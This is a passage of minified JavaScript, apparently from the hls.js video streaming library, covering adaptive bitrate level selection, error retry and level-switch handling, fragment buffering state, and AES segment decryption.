t,o=v[V],f=V>h;if(!o)return 0;if(y.useMediaCapabilities&&!o.supportedResult&&!o.supportedPromise){var g=navigator.mediaCapabilities;"function"==typeof(null==g?void 0:g.decodingInfo)&&(function(e,t,r,i,n,a){var s=e.audioCodec?e.audioGroups:null,o=null==a?void 0:a.audioCodec,l=null==a?void 0:a.channels,u=l?parseInt(l):o?1/0:2,d=null;if(null!=s&&s.length)try{d=1===s.length&&s[0]?t.groups[s[0]].channels:s.reduce((function(e,r){if(r){var i=t.groups[r];if(!i)throw new Error("Audio track group "+r+" not found");Object.keys(i.channels).forEach((function(t){e[t]=(e[t]||0)+i.channels[t]}))}return e}),{2:0})}catch(e){return!0}return void 0!==e.videoCodec&&(e.width>1920&&e.height>1088||e.height>1920&&e.width>1088||e.frameRate>Math.max(i,30)||"SDR"!==e.videoRange&&e.videoRange!==r||e.bitrate>Math.max(n,8e6))||!!d&&R(u)&&Object.keys(d).some((function(e){return parseInt(e)>u}))}(o,D,L,I,e,b)||ke(o.videoCodec))?(o.supportedPromise=$e(o,D,g),o.supportedPromise.then((function(e){if(l.hls){o.supportedResult=e;var t=l.hls.levels,r=t.indexOf(o);e.error?l.warn('MediaCapabilities decodingInfo error: "'+e.error+'" for level '+r+" "+lt(e)):e.supported||(l.warn("Unsupported MediaCapabilities decodingInfo result for level "+r+" "+lt(e)),r>-1&&t.length>1&&(l.log("Removing unsupported level "+r),l.hls.removeLevel(r),-1===l.hls.loadLevel&&(l.hls.nextLoadLevel=0)))}}))):o.supportedResult=Xe}if((E&&o.codecSet!==E||L&&o.videoRange!==L||f&&I>o.frameRate||!f&&I>0&&I<o.frameRate||o.supportedResult&&(null==(t=o.supportedResult.decodingInfoResults)||!t[0].smooth))&&(!A||V!==_))return K.push(V),0;var m,T=o.details,k=(c?null==T?void 0:T.partTarget:null==T?void 0:T.averagetargetduration)||B;m=f?s*e:a*e;var P=B&&i>=2*B&&0===n?o.averageBitrate:o.maxBitrate,C=l.getTimeToLoadFrag(G,m,P*k,void 0===T);if(m>=P&&(V===d||0===o.loadError&&0===o.fragmentError)&&(C<=G||!R(C)||S&&!l.bitrateTestDelay||C<u)){var w=l.forcedAutoLevel;return V===p||-1!==w&&w===p||(K.length&&l.trace("Skipped level(s) "+K.join(",")+" of "+r+' max with CODECS and VIDEO-RANGE:"'+v[K[0]].codecs+'" '+v[K[0]].videoRange+'; not compatible with "'+E+'" '+L),l.info("switch candidate:"+h+"->"+V+" adjustedbw("+Math.round(m)+")-bitrate="+Math.round(m-P)+" ttfb:"+G.toFixed(1)+" avgDuration:"+k.toFixed(1)+" maxFetchDuration:"+u.toFixed(1)+" fetchDuration:"+C.toFixed(1)+" firstSelection:"+A+" codecSet:"+o.codecSet+" videoRange:"+o.videoRange+" hls.loadLevel:"+p)),A&&(l.firstSelection=V),{v:V}}},V=r;V>=t;V--)if(0!==(U=H())&&U)return U.v;return-1},r.deriveNextAutoLevel=function(e){var t=this.hls,r=t.maxAutoLevel,i=t.minAutoLevel;return Math.min(Math.max(e,i),r)},n(t,[{key:"firstAutoLevel",get:function(){var e=this.hls,t=e.maxAutoLevel,r=e.minAutoLevel,i=this.getBwEstimate(),n=this.hls.config.maxStarvationDelay,a=this.findBestLevel(i,r,t,0,n,1,1);if(a>-1)return a;var s=this.hls.firstLevel,o=Math.min(Math.max(s,r),t);return this.warn("Could not find best starting auto level. Defaulting to first in playlist "+s+" clamped to "+o),o}},{key:"forcedAutoLevel",get:function(){return this.nextAutoLevelKey?-1:this._nextAutoLevel}},{key:"nextAutoLevel",get:function(){var e=this.forcedAutoLevel,t=this.bwEstimator.canEstimate(),r=this.lastLoadedFragLevel>-1;if(!(-1===e||t&&r&&this.nextAutoLevelKey!==this.getAutoLevelKey()))return e;var i=t&&r?this.getNextABRAutoLevel():this.firstAutoLevel;if(-1!==e){var n=this.hls.levels;if(n.length>Math.max(e,i)&&n[e].loadError<=n[i].loadError)return e}return this._nextAutoLevel=i,this.nextAutoLevelKey=this.getAutoLevelKey(),i},set:function(e){var t=this.deriveNextAutoLevel(e);this._nextAutoLevel!==t&&(this.nextAutoLevelKey="",this._nextAutoLevel=t)}}])}(B),yt=function(e,t){for(var r=0,i=e.length-1,n=null,a=null;r<=i;){var s=t(a=e[n=(r+i)/2|0]);if(s>0)r=n+1;else{if(!(s<0))return a;i=n-1}}return null};function Et(e,t,r,i,n){void 0===r&&(r=0),void 0===i&&(i=0),void 0===n&&(n=.005);var a=null;if(e){a=t[1+e.sn-t[0].sn]||null;var s=e.endDTS-r;s>0&&s<15e-7&&(r+=15e-7),a&&e.level!==a.level&&a.end<=e.end&&(a=t[2+e.sn-t[0].sn]||null)}else 0===r&&0===t[0].start&&(a=t[0]);if(a&&((!e||e.level===a.level)&&0===Tt(r,i,a)||function(e,t,r){if(t&&0===t.start&&t.level<e.level&&(t.endPTS||0)>0){var i=t.tagList.reduce((function(e,t){return"INF"===t[0]&&(e+=parseFloat(t[1])),e}),r);return e.start<=i}return!1}(a,e,Math.min(n,i))))return a;var o=yt(t,Tt.bind(null,r,i));return!o||o===e&&a?a:o}function Tt(e,t,r){if(void 0===e&&(e=0),void 0===t&&(t=0),r.start<=e&&r.start+r.duration>e)return 0;var i=Math.min(t,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=e?1:r.start-i>e&&r.start?-1:0}function St(e,t,r){var i=1e3*Math.min(t,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>e}function At(e,t){return yt(e,(function(e){return e.cc<t?1:e.cc>t?-1:0}))}function Lt(e){switch(e.details){case D.FRAG_LOAD_TIMEOUT:case D.KEY_LOAD_TIMEOUT:case D.LEVEL_LOAD_TIMEOUT:case D.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function Rt(e,t){var r=Lt(t);return e.default[(r?"timeout":"error")+"Retry"]}function It(e,t){var r="linear"===e.backoff?1:Math.pow(2,t);return Math.min(r*e.retryDelayMs,e.maxRetryDelayMs)}function bt(e){return f(f({},e),{errorRetry:null,timeoutRetry:null})}function kt(e,t,r,i){if(!e)return!1;var n=null==i?void 0:i.code,a=t<e.maxNumRetry&&(function(e){return 0===e&&!1===navigator.onLine||!!e&&(e<400||e>499)}(n)||!!r);return e.shouldRetry?e.shouldRetry(e,t,r,i,a):a}var Dt=0,_t=2,Pt=3,Ct=5,wt=0,Ot=1,xt=2,Mt=function(e){function t(t){var r;return(r=e.call(this,"error-controller",t.logger)||this).hls=void 0,r.playlistError=0,r.penalizedRenditions={},r.hls=t,r.registerListeners(),r}u(t,e);var r=t.prototype;return r.registerListeners=function(){var e=this.hls;e.on(_.ERROR,this.onError,this),e.on(_.MANIFEST_LOADING,this.onManifestLoading,this),e.on(_.LEVEL_UPDATED,this.onLevelUpdated,this)},r.unregisterListeners=function(){var e=this.hls;e&&(e.off(_.ERROR,this.onError,this),e.off(_.ERROR,this.onErrorOut,this),e.off(_.MANIFEST_LOADING,this.onManifestLoading,this),e.off(_.LEVEL_UPDATED,this.onLevelUpdated,this))},r.destroy=function(){this.unregisterListeners(),this.hls=null,this.penalizedRenditions={}},r.startLoad=function(e){},r.stopLoad=function(){this.playlistError=0},r.getVariantLevelIndex=function(e){return(null==e?void 0:e.type)===x?e.level:this.hls.loadLevel},r.onManifestLoading=function(){this.playlistError=0,this.penalizedRenditions={}},r.onLevelUpdated=function(){this.playlistError=0},r.onError=function(e,t){var r;if(!t.fatal){var i=this.hls,n=t.context;switch(t.details){case D.FRAG_LOAD_ERROR:case D.FRAG_LOAD_TIMEOUT:case D.KEY_LOAD_ERROR:case D.KEY_LOAD_TIMEOUT:return void(t.errorAction=this.getFragRetryOrSwitchAction(t));case D.FRAG_PARSING_ERROR:if(null!=(r=t.frag)&&r.gap)return void(t.errorAction=Ft());case D.FRAG_GAP:case D.FRAG_DECRYPT_ERROR:return t.errorAction=this.getFragRetryOrSwitchAction(t),void(t.errorAction.action=_t);case D.LEVEL_EMPTY_ERROR:case D.LEVEL_PARSING_ERROR:var a,s,o=t.parent===x?t.level:i.loadLevel;return void(t.details===D.LEVEL_EMPTY_ERROR&&null!=(a=t.context)&&null!=(s=a.levelDetails)&&s.live?t.errorAction=this.getPlaylistRetryOrSwitchAction(t,o):(t.levelRetry=!1,t.errorAction=this.getLevelSwitchAction(t,o)));case D.LEVEL_LOAD_ERROR:case D.LEVEL_LOAD_TIMEOUT:return void("number"==typeof(null==n?void 0:n.level)&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,n.level)));case D.AUDIO_TRACK_LOAD_ERROR:case D.AUDIO_TRACK_LOAD_TIMEOUT:case D.SUBTITLE_LOAD_ERROR:case D.SUBTITLE_TRACK_LOAD_TIMEOUT:if(n){var l=i.loadLevelObj;if(l&&(n.type===w&&l.hasAudioGroup(n.groupId)||n.type===O&&l.hasSubtitleGroup(n.groupId)))return t.errorAction=this.getPlaylistRetryOrSwitchAction(t,i.loadLevel),t.errorAction.action=_t,void(t.errorAction.flags=Ot)}return;case D.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:var u=i.loadLevelObj,d=null==u?void 0:u.attrs["HDCP-LEVEL"];return void(d?t.errorAction={action:_t,flags:xt,hdcpLevel:d}:this.keySystemError(t));case D.BUFFER_ADD_CODEC_ERROR:case D.REMUX_ALLOC_ERROR:case D.BUFFER_APPEND_ERROR:var h;return void(t.errorAction||(t.errorAction=this.getLevelSwitchAction(t,null!=(h=t.level)?h:i.loadLevel)));case D.INTERNAL_EXCEPTION:case D.BUFFER_APPENDING_ERROR:case D.BUFFER_FULL_ERROR:case D.LEVEL_SWITCH_ERROR:case D.BUFFER_STALLED_ERROR:case D.BUFFER_SEEK_OVER_HOLE:case D.BUFFER_NUDGE_ON_STALL:return void(t.errorAction=Ft())}t.type===k.KEY_SYSTEM_ERROR&&this.keySystemError(t)}},r.keySystemError=function(e){var t=this.getVariantLevelIndex(e.frag);e.levelRetry=!1,e.errorAction=this.getLevelSwitchAction(e,t)},r.getPlaylistRetryOrSwitchAction=function(e,t){var r=Rt(this.hls.config.playlistLoadPolicy,e),i=this.playlistError++;if(kt(r,i,Lt(e),e.response))return{action:Ct,flags:wt,retryConfig:r,retryCount:i};var n=this.getLevelSwitchAction(e,t);return r&&(n.retryConfig=r,n.retryCount=i),n},r.getFragRetryOrSwitchAction=function(e){var t=this.hls,r=this.getVariantLevelIndex(e.frag),i=t.levels[r],n=t.config,a=n.fragLoadPolicy,s=n.keyLoadPolicy,o=Rt(e.details.startsWith("key")?s:a,e),l=t.levels.reduce((function(e,t){return e+t.fragmentError}),0);if(i&&(e.details!==D.FRAG_GAP&&i.fragmentError++,kt(o,l,Lt(e),e.response)))return{action:Ct,flags:wt,retryConfig:o,retryCount:l};var u=this.getLevelSwitchAction(e,r);return o&&(u.retryConfig=o,u.retryCount=l),u},r.getLevelSwitchAction=function(e,t){var r=this.hls;null==t&&(t=r.loadLevel);var i=this.hls.levels[t];if(i){var n,a,s=e.details;i.loadError++,s===D.BUFFER_APPEND_ERROR&&i.fragmentError++;var o=-1,l=r.levels,u=r.loadLevel,d=r.minAutoLevel,h=r.maxAutoLevel;r.autoLevelEnabled||(r.loadLevel=-1);for(var f,c=null==(n=e.frag)?void 0:n.type,g=(c===M&&s===D.FRAG_PARSING_ERROR||"audio"===e.sourceBufferName&&(s===D.BUFFER_ADD_CODEC_ERROR||s===D.BUFFER_APPEND_ERROR))&&l.some((function(e){var t=e.audioCodec;return i.audioCodec!==t})),v="video"===e.sourceBufferName&&(s===D.BUFFER_ADD_CODEC_ERROR||s===D.BUFFER_APPEND_ERROR)&&l.some((function(e){var t=e.codecSet,r=e.audioCodec;return i.codecSet!==t&&i.audioCodec===r})),m=null!=(a=e.context)?a:{},p=m.type,y=m.groupId,E=function(){var t=(T+u)%l.length;if(t!==u&&t>=d&&t<=h&&0===l[t].loadError){var r,n,a=l[t];if(s===D.FRAG_GAP&&c===x&&e.frag){var f=l[t].details;if(f){var m=Et(e.frag,f.fragments,e.frag.start);if(null!=m&&m.gap)return 0}}else{if(p===w&&a.hasAudioGroup(y)||p===O&&a.hasSubtitleGroup(y))return 0;if(c===M&&null!=(r=i.audioGroups)&&r.some((function(e){return a.hasAudioGroup(e)}))||c===F&&null!=(n=i.subtitleGroups)&&n.some((function(e){return a.hasSubtitleGroup(e)}))||g&&i.audioCodec===a.audioCodec||!g&&i.audioCodec!==a.audioCodec||v&&i.codecSet===a.codecSet)return 0}return o=t,1}},T=l.length;T--&&(0===(f=E())||1!==f););if(o>-1&&r.loadLevel!==o)return e.levelRetry=!0,this.playlistError=0,{action:_t,flags:wt,nextAutoLevel:o}}return{action:_t,flags:Ot}},r.onErrorOut=function(e,t){var r;switch(null==(r=t.errorAction)?void 0:r.action){case Dt:break;case _t:this.sendAlternateToPenaltyBox(t),t.errorAction.resolved||t.details===D.FRAG_GAP?/MediaSource readyState: ended/.test(t.error.message)&&(this.warn('MediaSource ended after "'+t.sourceBufferName+'" sourceBuffer append error. Attempting to recover from media error.'),this.hls.recoverMediaError()):t.fatal=!0}t.fatal&&this.hls.stopLoad()},r.sendAlternateToPenaltyBox=function(e){var t=this.hls,r=e.errorAction;if(r){var i=r.flags,n=r.hdcpLevel,a=r.nextAutoLevel;switch(i){case wt:this.switchLevel(e,a);break;case xt:n&&(t.maxHdcpLevel=Je[Je.indexOf(n)-1],r.resolved=!0),this.warn('Restricting playback to HDCP-LEVEL of "'+t.maxHdcpLevel+'" or lower')}r.resolved||this.switchLevel(e,a)}},r.switchLevel=function(e,t){if(void 0!==t&&e.errorAction&&(this.warn("switching to level "+t+" after "+e.details),this.hls.nextAutoLevel=t,e.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel,e.details===D.BUFFER_ADD_CODEC_ERROR&&e.mimeType&&"audiovideo"!==e.sourceBufferName))for(var r=qe(e.mimeType),i=this.hls.levels,n=i.length;n--;)i[n][e.sourceBufferName+"Codec"]===r&&this.hls.removeLevel(n)},t}(B);function Ft(e){var t={action:Dt,flags:wt};return e&&(t.resolved=!0),t}var Nt="NOT_LOADED",Ut="APPENDING",Bt="PARTIAL",Gt="OK",Kt=function(){function e(e){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=e,this._registerListeners()}var t=e.prototype;return t._registerListeners=function(){var e=this.hls;e.on(_.MANIFEST_LOADING,this.onManifestLoading,this),e.on(_.BUFFER_APPENDED,this.onBufferAppended,this),e.on(_.FRAG_BUFFERED,this.onFragBuffered,this),e.on(_.FRAG_LOADED,this.onFragLoaded,this)},t._unregisterListeners=function(){var e=this.hls;e.off(_.MANIFEST_LOADING,this.onManifestLoading,this),e.off(_.BUFFER_APPENDED,this.onBufferAppended,this),e.off(_.FRAG_BUFFERED,this.onFragBuffered,this),e.off(_.FRAG_LOADED,this.onFragLoaded,this)},t.destroy=function(){this._unregisterListeners(),this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null},t.getAppendedFrag=function(e,t){var r=this.activePartLists[t];if(r)for(var i=r.length;i--;){var n=r[i];if(!n)break;var a=n.end;if(n.start<=e&&null!==a&&e<=a)return n}return this.getBufferedFrag(e,t)},t.getBufferedFrag=function(e,t){return this.getFragAtPos(e,t,!0)},t.getFragAtPos=function(e,t,r){for(var i=this.fragments,n=Object.keys(i),a=n.length;a--;){var s=i[n[a]];if((null==s?void 0:s.body.type)===t&&(!r||s.buffered)){var o=s.body;if(o.start<=e&&e<=o.end)return o}}return null},t.detectEvictedFragments=function(e,t,r,i,n){var a=this;this.timeRanges&&(this.timeRanges[e]=t);var s=(null==i?void 0:i.fragment.sn)||-1;Object.keys(this.fragments).forEach((function(i){var o=a.fragments[i];if(o&&!(s>=o.body.sn))if(o.buffered||o.loaded&&!n){var l=o.range[e];l&&(0!==l.time.length?l.time.some((function(e){var r=!a.isTimeBuffered(e.startPTS,e.endPTS,t);return r&&a.removeFragment(o.body),r})):a.removeFragment(o.body))}else o.body.type===r&&a.removeFragment(o.body)}))},t.detectPartialFragments=function(e){var t=this,r=this.timeRanges;if(r&&"initSegment"!==e.frag.sn){var i=e.frag,n=Vt(i),a=this.fragments[n];if(!(!a||a.buffered&&i.gap)){var s=!i.relurl;Object.keys(r).forEach((function(n){var o=i.elementaryStreams[n];if(o){var l=r[n],u=s||!0===o.partial;a.range[n]=t.getBufferedTimes(i,e.part,u,l)}})),a.loaded=null,Object.keys(a.range).length?(a.buffered=!0,(a.body.endList=i.endList||a.body.endList)&&(this.endListFragments[a.body.type]=a),Ht(a)||this.removeParts(i.sn-1,i.type)):this.removeFragment(a.body)}}},t.removeParts=function(e,t){var r=this.activePartLists[t];r&&(this.activePartLists[t]=Yt(r,(function(t){return t.fragment.sn>=e})))},t.fragBuffered=function(e,t){var r=Vt(e),i=this.fragments[r];!i&&t&&(i=this.fragments[r]={body:e,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},e.gap&&(this.hasGaps=!0)),i&&(i.loaded=null,i.buffered=!0)},t.getBufferedTimes=function(e,t,r,i){for(var n={time:[],partial:r},a=e.start,s=e.end,o=e.minEndPTS||s,l=e.maxStartPTS||a,u=0;u<i.length;u++){var d=i.start(u)-this.bufferPadding,h=i.end(u)+this.bufferPadding;if(l>=d&&o<=h){n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});break}if(a<h&&s>d){var f=Math.max(a,i.start(u)),c=Math.min(s,i.end(u));c>f&&(n.partial=!0,n.time.push({startPTS:f,endPTS:c}))}else if(s<=d)break}return n},t.getPartialFragment=function(e){var t,r,i,n=null,a=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&Ht(u)&&(r=u.body.start-s,i=u.body.end+s,e>=r&&e<=i&&(t=Math.min(e-r,i-e),a<=t&&(n=u.body,a=t)))})),n},t.isEndListAppended=function(e){var t=this.endListFragments[e];return void 0!==t&&(t.buffered||Ht(t))},t.getState=function(e){var t=Vt(e),r=this.fragments[t];return r?r.buffered?Ht(r)?Bt:Gt:Ut:Nt},t.isTimeBuffered=function(e,t,r){for(var i,n,a=0;a<r.length;a++){if(i=r.start(a)-this.bufferPadding,n=r.end(a)+this.bufferPadding,e>=i&&t<=n)return!0;if(t<=i)return!1}return!1},t.onManifestLoading=function(){this.removeAllFragments()},t.onFragLoaded=function(e,t){if("initSegment"!==t.frag.sn&&!t.frag.bitrateTest){var r=t.frag,i=t.part?null:t,n=Vt(r);this.fragments[n]={body:r,appendedPTS:null,loaded:i,buffered:!1,range:Object.create(null)}}},t.onBufferAppended=function(e,t){var r=t.frag,i=t.part,n=t.timeRanges,a=t.type;if("initSegment"!==r.sn){var s=r.type;if(i){var o=this.activePartLists[s];o||(this.activePartLists[s]=o=[]),o.push(i)}this.timeRanges=n;var l=n[a];this.detectEvictedFragments(a,l,s,i)}},t.onFragBuffered=function(e,t){this.detectPartialFragments(t)},t.hasFragment=function(e){var t=Vt(e);return!!this.fragments[t]},t.hasFragments=function(e){var t=this.fragments,r=Object.keys(t);if(!e)return r.length>0;for(var i=r.length;i--;){var n=t[r[i]];if((null==n?void 0:n.body.type)===e)return!0}return!1},t.hasParts=function(e){var t;return!(null==(t=this.activePartLists[e])||!t.length)},t.removeFragmentsInRange=function(e,t,r,i,n){var a=this;i&&!this.hasGaps||Object.keys(this.fragments).forEach((function(s){var o=a.fragments[s];if(o){var l=o.body;l.type!==r||i&&!l.gap||l.start<t&&l.end>e&&(o.buffered||n)&&a.removeFragment(l)}}))},t.removeFragment=function(e){var t=Vt(e);e.clearElementaryStreamInfo();var r=this.activePartLists[e.type];if(r){var i=e.sn;this.activePartLists[e.type]=Yt(r,(function(e){return e.fragment.sn!==i}))}delete this.fragments[t],e.endList&&delete this.endListFragments[e.type]},t.removeAllFragments=function(){var e,t;this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1;var r=null==(e=this.hls)||null==(t=e.latestLevelDetails)?void 0:t.partList;r&&r.forEach((function(e){return e.clearElementaryStreamInfo()}))},e}();function Ht(e){var t,r,i;return e.buffered&&(e.body.gap||(null==(t=e.range.video)?void 0:t.partial)||(null==(r=e.range.audio)?void 0:r.partial)||(null==(i=e.range.audiovideo)?void 0:i.partial))}function Vt(e){return e.type+"_"+e.level+"_"+e.sn}function Yt(e,t){return e.filter((function(e){var r=t(e);return r||e.clearElementaryStreamInfo(),r}))}var Wt=0,jt=1,qt=function(){function e(e,t,r){this.subtle=void 0,this.aesIV=void 0,this.aesMode=void 0,this.subtle=e,this.aesIV=t,this.aesMode=r}return e.prototype.decrypt=function(e,t){switch(this.aesMode){case Wt:return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e);case jt:return this.subtle.decrypt({name:"AES-CTR",counter:this.aesIV,length:64},t,e);default:throw new Error("[AESCrypto] invalid aes mode "+this.aesMode)}},e}(),Xt=function(){function e(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var t=e.prototype;return t.uint8ArrayToUint32Array_=function(e){for(var t=new DataView(e),r=new Uint32Array(4),i=0;i<4;i++)r[i]=t.getUint32(4*i);return r},t.initTable=function(){var e=this.sBox,t=this.invSBox,r=this.subMix,i=r[0],n=r[1],a=r[2],s=r[3],o=this.invSubMix,l=o[0],u=o[1],d=o[2],h=o[3],f=new Uint32Array(256),c=0,g=0,v=0;for(v=0;v<256;v++)f[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var m=g^g<<1^g<<2^g<<3^g<<4;m=m>>>8^255&m^99,e[c]=m,t[m]=c;var p=f[c],y=f[p],E=f[y],T=257*f[m]^16843008*m;i[c]=T<<24|T>>>8,n[c]=T<<16|T>>>16,a[c]=T<<8|T>>>24,s[c]=T,T=16843009*E^65537*y^257*p^16843008*c,l[m]=T<<24|T>>>8,u[m]=T<<16|T>>>16,d[m]=T<<8|T>>>24,h[m]=T,c?(c=p^f[f[f[E^p]]],g^=f[f[g]]):c=g=1}},t.expandKey=function(e){for(var t=this.uint8ArrayToUint32Array_(e),r=!0,i=0;i<t.length&&r;)r=t[i]===this.key[i],i++;if(!r){this.key=t;var n=this.keySize=t.length;if(4!==n&&6!==n&&8!==n)throw new Error("Invalid aes key size="+n);var a,s,o,l,u=this.ksRows=4*(n+6+1),d=this.keySchedule=new Uint32Array(u),h=this.invKeySchedule=new Uint32Array(u),f=this.sBox,c=this.rcon,g=this.invSubMix,v=g[0],m=g[1],p=g[2],y=g[3];for(a=0;a<u;a++)a<n?o=d[a]=t[a]:(l=o,a%n==0?(l=f[(l=l<<8|l>>>24)>>>24]<<24|f[l>>>16&255]<<16|f[l>>>8&255]<<8|f[255&l],l^=c[a/n|0]<<24):n>6&&a%n==4&&(l=f[l>>>24]<<24|f[l>>>16&255]<<16|f[l>>>8&255]<<8|f[255&l]),d[a]=o=(d[a-n]^l)>>>0);for(s=0;s<u;s++)a=u-s,l=3&s?d[a]:d[a-4],h[s]=s<4||a<=4?l:v[f[l>>>24]]^m[f[l>>>16&255]]^p[f[l>>>8&255]]^y[f[255&l]],h[s]=h[s]>>>0}},t.networkToHostOrderSwap=function(e){return e<<24|(65280&e)<<8|(16711680&e)>>8|e>>>24},t.decrypt=function(e,t,r){for(var i,n,a,s,o,l,u,d,h,f,c,g,v,m,p=this.keySize+6,y=this.invKeySchedule,E=this.invSBox,T=this.invSubMix,S=T[0],A=T[1],L=T[2],R=T[3],I=this.uint8ArrayToUint32Array_(r),b=I[0],k=I[1],D=I[2],_=I[3],P=new Int32Array(e),C=new Int32Array(P.length),w=this.networkToHostOrderSwap;t<P.length;){for(h=w(P[t]),f=w(P[t+1]),c=w(P[t+2]),g=w(P[t+3]),o=h^y[0],l=g^y[1],u=c^y[2],d=f^y[3],v=4,m=1;m<p;m++)i=S[o>>>24]^A[l>>16&255]^L[u>>8&255]^R[255&d]^y[v],n=S[l>>>24]^A[u>>16&255]^L[d>>8&255]^R[255&o]^y[v+1],a=S[u>>>24]^A[d>>16&255]^L[o>>8&255]^R[255&l]^y[v+2],s=S[d>>>24]^A[o>>16&255]^L[l>>8&255]^R[255&u]^y[v+3],o=i,l=n,u=a,d=s,v+=4;i=E[o>>>24]<<24^E[l>>16&255]<<16^E[u>>8&255]<<8^E[255&d]^y[v],n=E[l>>>24]<<24^E[u>>16&255]<<16^E[d>>8&255]<<8^E[255&o]^y[v+1],a=E[u>>>24]<<24^E[d>>16&255]<<16^E[o>>8&255]<<8^E[255&l]^y[v+2],s=E[d>>>24]<<24^E[o>>16&255]<<16^E[l>>8&255]<<8^E[255&u]^y[v+3],C[t]=w(i^b),C[t+1]=w(s^k),C[t+2]=w(a^D),C[t+3]=w(n^_),b=h,k=f,D=c,_=g,t+=4}return C.buffer},e}(),zt=function(){function e(e,t,r){this.subtle=void 0,this.key=void 0,this.aesMode=void 0,this.subtle=e,this.key=t,this.aesMode=r}return e.prototype.expandKey=function(){var e=function(e){switch(e){case Wt:return"AES-CBC";case jt:return"AES-CTR";default:throw new Error("[FastAESKey] invalid aes mode "+e)}}(this.aesMode);return this.subtle.importKey("raw",this.key,{name:e},!1,["encrypt","decrypt"])},e}(),Qt=function(){function e(e,t){var r=(void 0===t?{}:t).removePKCS7Padding,i=void 0===r||r;if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.enableSoftwareAES=void 0,this.enableSoftwareAES=e.enableSoftwareAES,this.removePKCS7Padding=i,i)try{var n=self.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(e){}this.useSoftware=!this.subtle}var t=e.prototype;return t.destroy=function(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null},t.isSync=function(){return this.useSoftware},t.flush=function(){var e=this.currentResult,t=this.remainderData;if(!e||t)return this.reset(),null;var r,i,n,a=new Uint8Array(e);return this.reset(),this.removePKCS7Padding?(i=(r=a).byteLength,(n=i&&new DataView(r.buffer).getUint8(i-1))?r.slice(0,i-n):r):a},t.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},t.decrypt=function(e,t,r,i){var n=this;return this.useSoftware?new Promise((function(a,s){var o=ArrayBuffer.isView(e)?e:new Uint8Array(e);n.softwareDecrypt(o,t,r,i);var l=n.flush();l?a(l.buffer):s(new Error("[softwareDecrypt] Failed to decrypt data"))})):this.webCryptoDecrypt(new Uint8Array(e),t,r,i)},t.softwareDecrypt=function(e,t,r,i){var n=this.currentIV,a=this.currentResult,s=this.remainderData;if(i!==Wt||16!==t.byteLength)return j.warn("SoftwareDecrypt: can only handle AES-128-CBC"),null;this.logOnce("JS AES decrypt"),s&&(e=Ie(s,e),this.remainderData=null);var o=this.getValidChunk(e);if(!o.length)return null;n&&(r=n);var l=this.softwareDecrypter;l||(l=this.softwareDecrypter=new Xt),l.expandKey(t);var u=a;return this.currentResult=l.decrypt(o.buffer,0,r),this.currentIV=o.slice(-16).buffer,u||null},t.webCryptoDecrypt=function(e,t,r,i){var n=this;if(this.key!==t||!this.fastAesKey){if(!this.subtle)return Promise.resolve(this.onWebCryptoError(e,t,r,i));this.key=t,this.fastAesKey=new zt(this.subtle,t,i)}return this.fastAesKey.expandKey().then((function(t){return n.subtle?(n.logOnce("WebCrypto AES decrypt"),new qt(n.subtle,new Uint8Array(r),i).decrypt(e.buffer,t)):Promise.reject(new Error("web crypto not initialized"))})).catch((function(a){return j.warn("[decrypter]: WebCrypto Error, disable WebCrypto API, "+a.name+": "+a.message),n.onWebCryptoError(e,t,r,i)}))},t.onWebCryptoError=function(e,t,r,i){var n=this.enableSoftwareAES;if(n){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(e,t,r,i);var a=this.flush();if(a)return a.buffer}throw new Error("WebCrypto"+(n?" and softwareDecrypt":"")+": failed to decrypt data")},t.getValidChunk=function(e){var t=e,r=e.length-e.length%16;return r!==e.length&&(t=e.slice(0,r),this.remainderData=e.slice(r)),t},t.logOnce=function(e){this.logEnabled&&(j.log("[decrypter]: "+e),this.logEnabled=!1)},e}(),$t=Math.pow(2,17),Jt=function(){function e(e){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=e}var t=e.prototype;return t.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},t.abort=function(){this.loader&&this.loader.abort()},t.load=function(e,t){var r=this,i=e.url;if(!i)return Promise.reject(new tr({type:k.NETWORK_ERROR,details:D.FRAG_LOAD_ERROR,fatal:!1,frag:e,error:new Error("Fragment does not have a "+(i?"part list":"url")),networkDetails:null}));this.abort();var n=this.config,a=n.fLoader,s=n.loader;return new Promise((function(o,l){if(r.loader&&r.loader.destroy(),e.gap){if(e.tagList.some((function(e){return"GAP"===e[0]})))return void l(er(e));e.gap=!1}var u=r.loader=a?new a(n):new s(n),d=Zt(e);e.loader=u;var 